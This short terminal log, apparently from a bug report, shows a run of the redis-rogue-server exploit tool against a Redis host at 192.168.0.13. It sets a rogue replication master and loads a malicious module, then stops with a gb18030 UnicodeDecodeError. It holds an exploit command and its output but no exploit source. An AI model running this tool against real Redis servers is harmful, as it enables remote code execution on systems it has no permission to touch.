 ┌──(uzju㉿localhost)-[~/桌面/redis-rogue-server]
└─$ python3 redis-rogue-server.py --rhost 192.168.0.13 --lhost 192.168.0.139
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.13:6379
[info] SERVER 192.168.0.139:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
[err ] UnicodeDecodeError('gb18030', b'$1\r\n\x83\r\n', 4, 5, 'illegal multibyte sequence')